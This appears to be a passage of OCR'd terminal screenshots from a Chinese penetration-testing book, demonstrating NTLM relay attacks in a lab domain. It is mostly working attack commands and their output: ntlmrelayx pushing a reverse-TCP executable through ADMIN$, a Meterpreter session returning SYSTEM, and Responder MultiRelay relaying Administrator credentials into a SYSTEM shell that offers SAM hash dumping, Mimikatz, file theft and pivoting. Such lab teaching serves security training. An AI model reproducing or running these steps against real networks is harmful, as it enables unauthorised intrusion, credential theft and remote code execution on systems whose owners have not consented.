 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 ntlmrelayx.py -t smb://10.10.10.19 -e /root/reverse_tcp.exe -smb2support
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 10.10.10.17, att
[*] Authenticating against smb://10.10.10.19 as HACK-MY/ADMI
[*] Requesting shares on 10.10.10.19.....
[*] SMBD-Thread-7: Connection from 10.10.10.17 controlled, b
[*] SMBD-Thread-8: Connection from 10.10.10.17 controlled, b
[*] Found writable share ADMIN$
[*] Uploading file xvOlrBsc.exe
[*] SMBD-Thread-9: Connection from 10.10.10.17 controlled, b
[*] SMBD-Thread-10: Connection from 10.10.10.17 controlled,
[*] SMBD-Thread-11: Connection from 10.10.10.17 controlled,
[*] Opening SVCManager on 10.10.10.19.....
[*] SMBD-Thread-12: Connection from 10.10.10.17 controlled,
[*] Creating service PffH on 10.10.10.19.....
[*] SMBD-Thread-13: Connection from 10.10.10.17 controlled,
[*] Starting service PffH.....
[*] SMBD-Thread-14: Connection from 10.10.10.17 controlled,
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 10.10.10.19.....
[*] Stopping service PffH.....
[*] Removing service PffH.....
[*] Removing file xvOlrBsc.exe.....
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.143:4444
[*] Sending stage (200262 bytes) to 192.168.2.145
[*] Session ID 1 (192.168.2.143:4444 -> 192.168.2.145:49734) processing Auto
Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: xvOlrBsc.exe (2940)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 912
[+] Successfully migrated to process
[*] Meterpreter session 1 opened (192.168.2.143:4444 -> 192.168.2.145:49734)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
图 8-4-5
┌──(root㉿kali)-[/usr/share/responder/tools]
└─# python3 MultiRelay.py -t 10.10.10.19 -u ALL
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 10.10.10.19...
SMB signing: False
Os version: 'Windows Server 2016 Datacenter 14393'
Hostname: 'WIN2016-WEB3'
Part of the 'HACK-MY' domain
图 8-4-6
Retrieving information for 10.10.10.19...
SMB signing: False
Os version: 'Windows Server 2016 Datacenter 14393'
Hostname: 'WIN2016-WEB3'
Part of the 'HACK-MY' domain
[+] Setting up SMB relay with SMB challenge: 4fd13537b412bf1c
[+] Received NTLMv2 hash from: 10.10.10.17
[+] Client info: ['Windows 10 Pro 19041', domain: 'HACK-MY', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
图 8-4-7
275
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \wi
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.10.10.19 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.55KB
[==================================================================] 100.0%
Uploaded in: -0.994 seconds
nt authority\system
C:\Windows\system32\:#hostname
File size: 124.55KB
[==================================================================] 100.0%
Uploaded in: -0.994 seconds
WIN2016-WEB3
图 8-4-7（续）
8.4.3 工作组的利用